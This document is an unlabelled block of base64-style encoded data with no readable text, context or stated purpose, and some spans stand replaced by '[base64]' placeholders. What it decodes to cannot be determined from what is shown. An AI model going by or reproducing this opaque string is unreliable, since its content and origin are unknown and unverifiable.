RM+CIinCB+EIUz4IHzJRAh27Mng+SHABwGbvcIH4VcmfBBGMccw4YeQwa26/H070Ix77qFl3JpMBNKCUIkgINahDTIyMnxpw1ATBIQ812w1bu6C4GHlX39RWV4eDX/3XXqvVy969KyzqOfRR9EDx3Sih5iPMB/t1IkeYz7B7MN8mvkM8znmC8wXma8wX+10NL3OfJP5NvOdo4+mfsz3OL8PmP2ZHzI/YX561FE0iPkZcwhzKPML5jDm18zhzG+POpK+Y/7A/In5M/NX5kjmKH4Rxxx5BI0zzGBmMrOYOcxcZt7hh1PBiSfQ5NtuozmvvExLxo2jtQkO2R4UZFXDjBkz1LqksV+/fiZVDFEFQYvzqG32GgblBAGZSb7wwgv0/vvvV0rYybTdunVzAphy1uWIXW+kLVZQyjxffPFFnx0GbbQ804IQDMSTrogYg9d+t6WW3vsNfyaSyXYuh/ch6pmsixrhCSvrZxC1zYmiCsJbb73lKwexSeV5honOXE4QzG/lgCYUDlXGw1m9NWjrDtCakNC8CrWISYAWuDUtCGkkAmGCrAZNO9oiqiBogADIPOvXr2+OVo5KBeGEE07wFaAx6vLndEzFNGoCgpY/a9Qck8IgGYKAGRKZZ9DyZw1pQTBMC0IaQFoQKhEEuPriUGUMIwja1u2aIHTs2NEcjSGqIATNXGy99dZpQWCsWrWKiliwEXY9Z/BgWjw3MXEmly9YQFOHDqWJnO9v/KzWrFxpjtQsYHxLqx8aDzjgAJOqatCa91FF5t133/XlqQVuDUKlgnDJJZc4vtnx3GOPPXyFhhEErA2HV2A8H3nkEV85cLyQiCoImLmQ5eCGYfk2Ro03Z5SMGkV9DjqI7thiC2fq8W7mYw0a0IjXXos0mFfUty8NbNTImXr8iIlpx+Fc8WdHCJSTLFx99dW++gFqdQ6rHWU9DsPHH3/clyeCmWi2tnz11Vd95w6Rs0WlgoDgHFiwEc8HH3zQdyFhBAHxDOAZGE9MO8pyULZEVEHgC/aVg0AutWFxUzIxIWM83bHbrs7OTfdut53jmPTA9vwn/xv+CL88/5yxDIeCN95wfBEgBp9ssxUN3GZrGrQ1/8n/HsJlzP31V2NZM6DVd/D111/31TkEQpH1OAy1uB5R84Sgaedvi0oFQYPWvA8jCBo1PwQNUQVBw/LlyzdrQVizdi09dUwnxzlJ81R8eMstqPcuu9DcsjKTwg6L+Ys1YM89nOAomqciAqT8cMjBtJa7KTUdWn+/JvLKK680Z1w1VEkQtOXPtVkQasvy52Rh4rhxdDN/te/klzbIdRkthR/79DEp7JDz4otOxKQB/PJrgjB0qy2dreDnj/KPKdU0aNvB10Qm1FPR/FYp0N+HeTy1IKv48mrjDRrRDbEBBGHPPff0pcd29FXF5i4Ioz4c4LgvOxGTAgQBm70OVMZ0KsJPF3czgqCvZRjK3Qe4Lk/kr29NB9yZZZ2riUSXIQqqJAi9e/f2nYgmCIiQvOuuu/psNaLVYQMIwm677eZLr0WHtsXmLggjB/[base64]/[base64]/wX/e6n9aHmMuOB+IZZvbuTR/utJOzLwMck7AvwxcNG9JkJUZAdSMtCEkUhN13392cenlgbEGzlwwTTgqrLbU8JDVBwL4M8FTE1lybOxZx03RM//709ZNP0i+vv04zEhR4ZGFhIRW/+Sbl9HmCJr7/Pv1ZQ8PVdejQwTqEmgYIAuq9VveqyholCAgOiR1i4mn7NUbcAuyae9ttt5Uj4ifKPDUOGjTIXHrlGDp0qC+9NuiiCQLGOeB4gpZCGps3sPnJHXfc4auztnXxn3/+cYKhyLp4yCGH+OqiLaMKQt26dX3nA+J3xb5iQcCoqcTTTz/[base64]/OVE4YYp5GA44lmW1uoLSW3HXtCiLwoePbZZ9V8NU6aNMmkiiEZggCHJ5lnGGozYLY7TGHzFw0p7zLAMQlTjKeffno5YqHIN998k1D+/vvv5uxiGDhwoK/su+66yxyNYf369c7XS8vXhloFxFJURJuS5Wu8//77fXki0IVmqxHb68vyEe9P2tnO7gQRcSNs8tx2223VTW+wFb+01fK87LLLfPcjiPPm+QO4ICaALAcu9LIcxE9E604iiiBgUPHXX3/1neexxx7ryxPbB8pz0ojBcc0xCfVOs5dE60SeDwihkOfETJ4gYPpl3bp1JlUM8C/Q7KPw66+/[base64]/57DTC+w+rxCS0/lRU/hwhPh8EIdHeZWEEQesywJHFFqkShJtvvtnkFANWnkq7VAqCtgkJNlCRdmGiGWM3cJk+TOCRVq1a+dJrxEBjKpBQQYAHIL7y8cQ21NIOYcyx9DKeaDppXYbzzz/fZ2tLBEfRYtHhSyHPE/[base64]/uuef6bOGpKBH0ldReXm0aF2MdElqzOYwg2EYeDhIEbTm69vKGrMA+atc+ZcoU1Vbj4MGDTaqKgfUFWnqNtnkmA0kXBIzCYoFSPLFQBBUz2USl+vLLL33la0QlkICqa/lq1LomcLWVdocddpjPDq7L8MiUtpoDlJYn3Hfl9WBqdc2aNeZKYoB4SFss7JJ5asFtgwQBA7IyfcBiGB+DBAFfaXmemGGR5cDVVtoFUfN6hUuwzFMLoINn1L9/f1+eaLXI9BovvvhiX1r4w2hBiPfbbz81D8mrlcDCGPS+/PLLfba2kcaTLgh9lA07tGZzsrh27VpTanhg9F7Ls6YxTLQoDbb9/SBBsF2IpDFIEDRoTkRt27Y1RysHXkqZ3pYYpMVUoYTtoiH4G2iIEmS1adOmJpcYIAjaehXbyE5JF4SHHnrIFBXDL7/8otommlikojk72SJoO/iaxjCeihowRajlKxkkCLYvhcYwgoAIxzI9Ih/bQnMisiUEYfr06SanGDRPRY3aTs1hPBU1ag5UEARsAitt0bqxQVoQKkBaEMozLQhpQRAMLwjwvZeIGhMgDDVvPVuEGRmuTkYVBG2rcY0YoNX2zujWrZtqb0MIgu1KT00QwuzHoQ382hKCAAchCYzfaPaS1S0Imtu2hqQLwoknnugMBsWze/fuqq3Grl27OtN3VeG9997rjGHI8jWlHz9+vM8OQV/l+aAC33jjjb6yEh1OOww1QcBScvjpy2vSBk/[base64]/RxbBHkqYpZD4rnnnvPZaUSXQVsqjbESzT4VRB9eorYLwhfKPo5YBajZ2tJWEJIx6I0XXwKCECXYjiYygO2O0pogYFWmZqvNBJUTBHjcSeJl4UOVEnZaeo1a2HH46KPCVkZEbMa6CZnn+++/77PFqjftXCWxaAgtDJke3mGyHC0wJdyUpV1UasEzkiEIGI/BNJ92DpJwmpHpNSLGAgbmZPq33nrLd4+x0lPLw5a2ggA3Y3k+mM3QxmQ0wsNUpsdMjAQ+WBh7kra2628gMvIeYcwNHro2eWqCgAjYMi341VdfaWXFBMGkLwe4SOJQZYy6/FkLma4R8+boNkgk42uudUO0CMup2vwlGYKA+2m7/FnzKtSIWRttpWcU34Yg2gpCEGyb99qS6jCwncoMohbWHh8saRcmslPAtVcsCLYvWtTVjvCd1/KVxNdYi8KkBTOJSq1r89RTT/[base64]/aSiHgtr11jkCDgfsjyoxIiKfHBBx+o5y+JQTWIpJavpLZMGvP4Wr4aEUFLu1eS6Ndr5ePFlkDXWdrBtV2WjY+6hkoFgaEZ+Ih9GWyApj2a+DL9t99+ayzCA7EQtEi/2oYy2n4HqSKm87TBOtuuTZgVf7YOVEGbldjGqLRlkCCkCrZjHaAWks4WqXJ2CgPsCSrzRAAeDQkTBG35swZ89bW50prmqZgMhgmyqjHMakfbFX+Ye5bASkdbpxdbVrcg2E6PBi1/tkWYIKu21DwVwwBBU2SeCd0OXmNaECpnWhDSglAVbtKCgC6DtjJRG0MIAwyeyDxHjBhhjsaAZdLSLlVEt0aLM2DbZQgjCLbTeagAEhhYs+3f2nJzEQSk1fKNwqih8z755BNfnlUWhI8//[base64]/[base64]/JwzR75XQNuzQKnCY6NBaEMtUCUKQO7S2/FpjVEHQugza/[base64]//9z5fnddddZ45WjoDoRj5qwqV1lypgTBCw5loS0YD4UKWEwwx2vY3nQQcdZD0yjLBosmwtkk+QIGCQRKa3bZ1g/Ty+FDK9RgwEyevURv7hso0KLG3hjCLzhIu1tAtDzfUY/VNZztChQ312YYhKLfPUQqUFwVYQsHRcloOvnO2aC1tBQLwMfEhkWRjAlPcY3rXSbtasWSb38sALKG219SZoiUg7jRgItxVD7HUp03///feqLYLDyOts2bJlTBBQiSURsIEPVcpjjz3WebEkbdG7d29f2chTIkgQZFoQW5TZAHEbMOKq5SEJbz15jZpvA15SLK2VtmeddZYvz7vuustnF4bIU5aP5ybLAaVdGGp5duzY0dzFymErCKAsB9TsNNoKAqiVg/UA8h5jhkfaacvJMSWOF0vaau9R0DPSKNMGMcxzLysr810nn39MEBhqQhsGBWGwhRZCTZuLDxIEjZqrrQYIgm2YbC1PhJWXdhAELUCK5hYLQYgCbQQ7VUQr0BZhBCEKwwiCRi0sG6a6pR3m8SUgCLZjHdVNtB4k/knURi3JCLKqxWkMIwi2/vwQBNvNNTRBGDt2rM8uzPLnqIIQZQfkqAyzU3NtEYRPP/3UpIoBLQRpl4ydm1LJpO7chMVFUaCFYdf2O0iGIGDRUDIEQdseTmveawOAYWAbYyEZDCMIyQjDrjFVLYTaLghaJOeECUKnTp1MllWD1mXQwpsnQxAQtyAZgqDNsGiCYNu1CYLt6rxkUAu6EoRkbNSiUROE/[base64]/70sfpnmvIUw0Y43advC2iOqpGAaap6LGMIKAhX5VRZCnYv/+/Y1F1VCl5c81DWlBSAtCZUwLgh02CUFAJGfNySNVXQZtRiDMCHZUoi9sg5ooCFFeijCCgC3mo8B2p+YgHwzt5a2VgoAFMTWJr7zyijn1GLBRC/qyqPDxxIyCTI/ITtLupptu8t0E7LwEPwhpqxGzIbIctBo0W1tqMw+o/[base64]///[base64]/j/61DZIhCGHCnWmw3SItGYIA2G5jh/iHEiUlJaptqqjFWAgDbYxN8xVBbFFp16pVK3O0PCAU0pYZXhAw/YUAplUl1F4iqiAguCTCoMUTvv8yTzRnpR1eXC3uHGLryXPHtdsAdggWKsvCoKRNnpogwGV7jz328OWpURu/gKutLDsMsYRX5qkxSBAQmUrL14YLFixwZl7kdaIsWT5Ckcv0Y8aM8aUFg+IN2hBBWrU88bu0RcQleU62RFwNbX3E66+/7rNFOfJ80DKUdiBiP8o8meEFAXPxcM+sKrGll0RUQcAXGesc4vnggw/68oRnnbRD5OA6der4bPFSyXO33egWzTwsxJJlIUiIzFPbEkwTBMyGIPqwzFOj9vKiosqyw9B2K/ogQcAaAS1fG8JNGF95eZ3nnnuuWr5Mf8QRR/jS4qWw7YZoRExFmSeih2sRkvFxkucUhppwaXkiloM8p5ycHJ8dGCCG4QUBFViztaW2MjGqIGjQZi60yE7wQdAGADVGXTiDoBQyT+xLKaEJAiqA7T4XL730ki99qhgkCNrLG4baSk/[base64]/76azUCFQZkpa1GbSoyjCBgXEHmqa3DCBIEOBzJ9Bo1j9sgQYBAa3lIavc9SBCwFF/Lw4bYik1bgIaPk7QtLS01ZxJDkCBgilKm57JqlyBg1BSVQ9qiYkuECaFm63uvDVSGidtg+0ULyhMrM6WtFsBTE4Sg2AVaRGHb3bSx2YdMG0YQtEFazc04SBCiIEgQbJ3HNAQJAtahRIHmRGQbuDVIELTuJ7eWa5cgJCOmYiqXP9sKQk1c/[base64]/bBU8IsoqBJJkefVkJTRDg7SbTBlHzH0drQF5Pr169fGkR8EXb+UkTBESGknliAFACX0kE4ZS2eB6y/B9//NGkigEbx8i0IARJpodDm7QbNmyYySkG9G2lHZ6PNsOCl1eWE4Y9e/b0laVdO2IX2ABbqiPmhswTrR4J/CbLwe5WEskSBDjEyfKZtUsQggBbmT4qtS+FJghRqblDh1mMEyVuQxAQrEOWozm9BEETLu3lj4qoq1yXLFlicopB86i8+OKLzdHEQQuyiu3qJJIlCAHcNAQhVcufkyEItp6KQUyGIGhdG9vpVURh0rYJi7JRSxBsPRU1Yj/P6dOnm5xi0Nyhr732WnM0cUhGTEUNaUFIENOCUL6ctCAkFpuMIKBPpNnaUosJEFUQkhEzT+szv/DCC6ptFGqeitr+EUG0nREIA20AMMxLoa34S4Yg2M7aBBHLqiW0zV6vvvpqczRx6Nevn68c3DcJCIK28zXS2wDOSjJtBQwvCBj4wEBYVQk/fYmogoCvlyxHc7jBFKO0CyI8ufCljiei8cg8o/[base64]/TsEkLAuZVZZ5hBEGbeqtOhomHoCGMIETxVAyiJgja1JvG6vZUTAuC4a+//[base64]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[base64]/cDPbvavwXtZVJ8goB7WaEH4xwgCnyherIbNaOJ1N9O8wUNowcefluP8jz92OPeD/rTgh5829scWjBhJM199k+b07edw9tvv0Jx336PZr7xGhQcdyl9mbinwy5jHf065616a/X5/mt23r7F/h2Zz821m/[base64]/lRa/fsi57iTVy0SBJypN4617q81NLbT8ZS36x40getwBnPeGPf5aEi3EFwYOdAFATcnm5vK0/sPcA9VAvdReLKggJvgOZ2PoyJUQM57HD+kuSPHmIN+eFXRayHgJS/kVkTR9TeYI66NZweUcuukgFsi6AsWN2rGL/EptH71anPUhdpCMILgYcL991PuXvW4ZcCi2Lgp5Z56Fq36PXh9+qrff6f1LEzuPXBzwrtU2O0yftG4pcT3cdLjj7u/lyvJFnZpvLwdQeAy8QwL6jSkwttdQXCnc4nW8/Vmn3UOFbLAlnIrsLRxMxq374G0tKjIOa6D865UIHAGsPHOxP23J0Jeas8C/3Pz9I4w+N9x/3JRwQ9Oav4PSnCHcVkQVq+inNPOotJGjbh11poyGreiuWPGwZyP+/OvTBCcMgwrRryVbu3di0Xffs+C4L4LFQtCLB8nd/NP9zrKl+H8K+6n8kddaL95MHIQ1EJo61SqGW/b7SenIb7w9Uv/pGz+ShY3aeHc+HF8M2Z/5wblcB+jfqpT4loIBVyBC3tcb464iL8xi7/7kZvoTZ0memnTVjS+49H01+I/nGMeggTBk7INEK7/XOCMR8AG3Zh53MIB3LO0+3asmjOXsg46hMq4WTi+3f60fGOMPLfqaler5+yWqt+d8vBsSh7vw/eMWyZtXEEoMoLg5VLWqxdl8e9l3ArEeM44FoR5X1a0dXtw6foRtyT8N+jMneP/bGB6lvgv1wSvxgvg96BjG5xxkdjdg1XOGedQiWmSj+WW44LcPPegggoFgcvcUME5+YDz3FibgrFo+HeOIJTweyYFwc1BL/NvXCv/GXSv5G/evzDtDDqplXSAkQN9DAEvoNNC4CZ/VRFfrC4I3znHvEvUUJEgeCm8l3TRN985L3sZ9/NLMcrOLYR1Ym43aAzBe4Tr1q+jcaeexpUJzTnuV9dt5HRnANi4r3PlmPvVl5TVoBEV7F2PSm670/kNz8EbtPSwaHwWTe7zNBV3v44KLr6Uiq+4hiY88gjN/+mnOFsnofl7MDwLTxBwz/LqNqD8O93ygTlfDKWMBiwGLfbh59CGMrlrMfm5F51juiDFznflrNk0m7uPEx/pTSXXcv+czzf/v5dQ2Y030RTuEi4tm2Ascbrua4FzmjRoCBU90YcmPPcclT31LE3gruGGte5zcc4Zl7fxf0Szv/+RCtm+7LkXqOzpZ6jo7bdo3Sp3wHZBRhYVPPGkc6zkCc7ro4GmnH9oMXflcGzCE09R3mFHUHEL7vK1bEf5fK1FN91GE55/niY8+QwVPv4kLWFbDxUJAvLFyzln1Egq4HQot5jLmDh4MP8q4V0B0erlK+i3Tz6jibffyffoMir435U0sdeDtPBndyOkP34ZQdkNmjplBgnCzG+/c861jJ9P0WNP0bThP8Q9DYjDBpow4EMq4fpT0ucZmvT+B7Rhgzv1vqS0hIX/Aco673zKf6yPk6d7ZrG/SRg5CBKE1LUQ3BPUT7KcIPDLWXRdrMsQD6Qu7sEvFb+EE/llz9mTm/wPP+IejENlXQacCyp5CZrTbIMuTu7xJ9NfZtbDFvnXXU8ZW25D4/gLvLykzPnNuU5T0PKJE6jgsispo0lrZy66sA4LR526zoAoKudY7lLlXvhfWjZlimOv353y8Gw8QcB9zuf8Cu5wBWHFlEk0/oCDqJiveyIfc8rtfiM+H85xvZR/aNWSpVR4572Utf/+3GJqSHksIgX16vO5NqYSZgGLTjbnhenhCY8+RhvWrDEV181vIlfo0dvsSLl8jbm716UR/IyW5OU6xwBYudWU/7duHWWcegZl7LiLcx/Gb7sT5fB9wkAhMO3FV2j0djs4Mz+ZO+xEI88400kP/PbVMPplx52cKcSSFhjAbsdfYO4SMQvqN+X86vJ9qUcjd96DhTEWl/K3N3VBcM/LxaRHe2+8hiw+pzEXdtt4TGIe1+vszsc7rbA8zreoQQMqrN/Qqcdj8cG6615aOPAzysMYVcs2PkHwXvqiG2+mMdtxmXytY7fdjjJv9rbnd0vGByObrz9zh50pa+fdKeMINybpnCGDaUzbfSlvr70pf6fdKKvrf508g87Xg5GD4C5D1l4sCB/YjSFoiD+BRAlC4Y3eTYkBzkGl9/ainEYtaCK3DgrYftyRneivOf6dfyrqMnhnMOP11ymLBQUDiuhjF7CSZ3c+kb/63ziqXBnWrfqL8u68m0quuZamfxwfFNQt4Y/MLBp34GF8nvzSNm9B+fWaUCZXjnHt2lMmC1Ch08ppyw+0Hl/HMbRyhl2Mfu/8Yy2Eto7QFPG9gddnbtduziDjBL52DJRmnnoWrVnsDXQGNVKJu12LaTS6P3vsQUV1GvFL0ZCy+d5lN2tJWfUbUxFmKlq1dgaMM3avQ2X3cXkML79Vc+dQxkEHczeuJd9TFmsWlKnPPOccc2z4P257gmjZhDLK3qeDMwU6gVsw6AIuMC1JYNYbb1KusxaFnx/8ULpeuPFrPmfYNzQGC9bqNnSmhEtat3eIMgs5n0K+9mIWhHG77k5z47pIQYIAeNcwjc8XYoB7ByHMvfxKc6Q85vDzHtO4pTN2hPtf1rK1c39y0FLj+1bMf89ryCJ6+JFUvE97rocsWkoLAZh81z3OOeNaC7jsgnvudX7HUe+8Si+73BkLKuEy87ibNP/Hn2h82w7OGBrqUHGdxpR/yf82igyespdWwsiBXxCKWBDQ/yxu2pwK/nM+lT3wKJXd+wCV8oP2WNKzF//Wi/LvvoeW8kPUEF9wVEHAtGNxs1aUxy9mKTe9ynr2pAn39qSiy6+mzIM6Ug7faFQCTJNmnXYm/VlU7KSXuVbcQnDPZPWiRZTZ+QSu/FxJuFx8aYr4fDO5UuWecz799u779Nf8eU6KeCA1Bu6kO3D8OayaN9dR8qJ6jR3fCjhbld1zHy0aO5YWl02k37//nvK7daNcjIVwhcpnYcq/6mqnCe79z/zfB++3+C5DAb/AJdzEn/n++5TNf0c3oZTLzD7wYFq5MbKvm1LL00PhLbfTWP7qlN56F83q358W/fgjLRkxkmZ/OpAK/3sp5TZu4b4ALGxj+V4tHOMOGHt3ovS2uxyhLmGBLUbr58xzaMO6teZorJrO/OADymLhd15OFsecTsfTuuXLN57bb2+85Uxluy9veUH4PTeXcq/uTqXcrSw88FAqxYwTxA/14sKLqfjmW6nsuhsp96oe9Ht2XixP7jLE8gwShGeNaHBd4GeXe0VsJ2fPZml+EY1t3YHrFXc3+c9iFvvM5s2p8OL/0WR0lXo/Tjmnn0W53Fopbor3wG3BeIKwVrQQJt51t9PCwHk5LT0TARzleWVOuPJaFih+xs3bUMFRx1DemWc7YoBZo5z6TWg8f1TGXBRrIbgDy17q8jByoHcZMFI/AS8hP2h8yfJYodBUzGWiuYZ/F+xZh8bsuhctVHYSAuKLjTqGAEHAXHkxVzhUrHw+h3z+swBCgJeK8yyAc1OPHs4X2oVfD4PGEFwr88IxlhQUON6JuPaJ3PzEy1XGX0EoPBybMg45jMoefJhWzHQ9D5Hqb65G/5CZwxfwfkM/Mm+Pus79zWzUlKa99ro5ErPZsPovKjTCPLF5a8rgls+i8e4oeQz+UrxfYl0GrrzcZck77TTK42uBMxleWjhTZe97AC0v9royqP7aWbu/gkumwr3c79cBoDlfdO11XG/4y8wVHM3yEtNN8XJdOHI0ZfL9LsWAL3w4WrSlJRsH+mICWnRND+6OoEXIff+9GtDEh10nKc/CFQS3O+QJglfFvbLwb7x4mCHCVzIDg4rcKpPYmGcVBcE7BqD5Xvi/KzmfelTM5446mdG2Pc3+bPDGvID1f/1FEx962PVP4fLQCq1QEMy1xgsC4JU94aprnRZCcRuuzxg7gyMd15v8S65w3AX+GDGCFmZn8/mhbiJd/FmXh5EDvyAUcJMGTa1S7hOWNeWXAS0G/mLFEyoPT79sfmiLuZmiIb7oRAlCEQsCKgoqHX7PZ3XEl8Tpi/ENyec+csEV/6Olhe4Umsy1ckGIicgKbqrnX3E1jefrRTPU8dZEOn7gaD3l7lWHxnLTf9ZAt1vgVkzvcfqxkpvOWQcc6nwdCrkbkt8l5tAFxJ/rwp9+YiFoxl2gtnyddWmyGQ+BjXeuEt4vG1sIXHmL8UVmUZnI962kGV7INiz06FM3pJzzu9HfznQp0gZVlfKiqtsQLRrxC2WhTvD9KWrUxHEYw3iAhw3892yM/PN145xwfvhqxsNpmXX8N5U05S4T3MSbtXG6V4BXriYI8S8c7NatWUPZp53OX0oWVM5nLN9vzw8Bx13GnlQiBGEpt0gz+aVECwl1BI550195zTmGcjDC776SyPNvyufuGwTfqYdVEATPpqz7ddzlxAe8LXfbuCWE7sNd93F5sh4GPd8YjBwEdBm40hS15K/xEUdRHqILseJKFvJDzzjpNH5omW5ygfgTSEiXAep34qk0kR/OpKeeoilP9OEm7B2UdeJJ/PVpxhWpBfe3+KZw62XsvvvR4tF+P4fKuwzu2Xi3E3+f98PPjjBk7LMf5fC5lPIDLIEic7eqlL/y4/mBzOjnzsboV+H+OnvQIMqu71Y89MOnPf8CrYeTFbcI1q1eTetXrXHm0NetXUvLyibwV/xfTgUr4opfeMFF9Pff7guGc9Mer/eLJwjOV4O/QPC0LOD7nnfkMZSPfmtriMI+lMWtven8MgBIG3Tu6K7EAwvQ5n7xJU1/7kUqu/teyrv5Jiq44ELXtZyvDRU858jOtOqPOCcnBsrKxv3jl6qQn3/OaWc7jmUeFn7/g+O9h25NEYtw3ln/[base64]/6DiOm6Gzfl0EGX960B+WVtRcVt+aPwFHH/UsbRm8WLHxrsd87kiVyQIQecBLJk4kaZwxcg64kgWnUbO1xvjC6V8TWO5Ei8pyHfsgnKY9OijTpcLzeFiCNe/j6DsE06k3M4nMPEn81j++3EnUcHRnamIX94SvldwHMo4/gQ+z9igk3c98fB+8QTBaeWhVcV9yYzjT6QV06dTcY8bnMpVwq2/Um5Zjdv/YFo+zesK+POMXza94NcRzvRZ5r4HUgbfQzyXQu6jFnEXqLCe213A1x/CnMUfkpXGmcs7V7ijj9//IMcdHC2VTO7j/5GT4xwDJj34iLk/aBU1oBmvuN0ppPZqWEUtBNiBa1kQsk87c6MgjOfW3FwzphGPjXlGEATveOk993GdwHmx2NVrQsWX64OOXorF30L8yjsmVaXLgOnffOfec5cZrdgbbjVHwsPIgT6GgBcGfggz3nGdciqD/IoA8b8kRBAwyxAw7QjM/+YbZ7Qe/dSyVu0pk7sVM/q96xzzbnIUQfCwauECKr3lDsppyE1w9AHb8Mu9F3+R7+pZYQ5lt9zmPjQuG90xuA2XoRLhS4GHir4z/uTKiRH0ErhP88tVwq2KsUd1or+Wu+dpKwgT8LXi+4EVmX/kuf31FZMmUUb7A5x80XXAOpJCM2ipwfmVm5+Tn3iSxjTmio4Xll+w4nr1KRsvD78AuQccwjzYaY0Uc6uphI9DEP763f1C4t57uZfedCNXcrcCY8BsypPPOL+v52Z+zqlncFe0KZU2b0lZ7fel5VPcQU+krZogYAxhHxrnCILfdTkRguBhYo/rncE9jB/ks10pt5w0eM9tMdf9LBYCrO+JKggFXGecbgrqUu/HzJHwMHJQsSBMT6ofQnTHJIdoGjl/EhWceY5TqdCkx/hCiRCQ+V98UeEYgksB72em9yqi+Vf838upkL++JciLK1/eKWc4FTsIE268xTw8/upzmvx/HeQ0LXMO7khZh/ybsg5l4k9m9sHMQzo6zOCuw/iuF3NF9/r77nlIeL/EWgimVXW7u9oRowHA1Jdecpru7nm0pQyu4LM/+8w5pmHG2+/QuD3ruFOBmBlhMSm88hqa9dlgWlJUSH/Nnk0Lf/2Z+9Dtue/famMLwRMEPBevki/86UfKwIwEizbGGvK464mzWlJaxulZyDn/IhbG4ktjU2XePQeqKgjaWoZECsKk7j2c39FNQyun5O6gHb7dHP/4zmshJEIQMCuDcZmGVMLd6KrCyIG/y5A6QQjZQggSBEOg7PKr+MHwF8h5cM0ov9t/zREX87+oeAwh9jhicI45hXhW7p+zPhlIOfwQSrlZWswPFdM+uM4gTOrVy6ksjppzC+A3fjHRpVkzdy6tNvT+jj89rp49h9Yu4v44f6ndl8M5GTfTOHi/bBxU5HuGr3H+Xd78tWuBMHKYmoWYOTM3/